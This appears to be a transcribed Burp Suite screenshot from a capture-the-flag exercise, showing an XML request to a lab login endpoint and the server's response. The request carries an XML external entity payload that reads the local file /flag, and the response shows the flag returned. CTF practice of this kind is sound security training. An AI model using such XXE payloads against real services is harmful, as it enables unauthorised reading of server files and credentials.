 Burp Suite Professional v1.7.33 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
3 × 4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://ddd23e79-7595-419b-9fbd-ecbc61a05182.node4.buuoj.cn:8
Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: ddd23e79-7595-419b-9fbd-ecbc61a05182.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 195
Origin: http://ddd23e79-7595-419b-9fbd-ecbc61a05182.node4.buuoj.cn:81
Connection: close
Referer: http://ddd23e79-7595-419b-9fbd-ecbc61a05182.node4.buuoj.cn:81/
<?xml version="1.0" ?>
<!DOCTYPE root[
<!ENTITY xxe SYSTEM "file:///flag">]>
<user><username>&xxe;</username><password>asdf</password></user>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: openresty
Date: Thu, 20 Oct 2022 04:02:52 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 85
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<result><code>0</code><msg>flag{149030c1-bc1d-49ff-adac-60f8f0b8d5ba}
</msg></result>